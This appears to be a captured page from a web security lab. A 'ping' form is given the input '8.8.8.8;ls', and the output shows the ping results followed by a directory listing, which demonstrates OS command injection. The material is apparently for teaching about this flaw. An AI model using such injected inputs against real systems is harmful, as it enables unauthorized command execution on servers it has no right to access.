 Ping for FREE
Enter an IP address below:
8.8.8.8;ls
submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=15.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=16.7 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=16.5 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 15.743/16.322/16.708/0.442 ms
help
index.php
source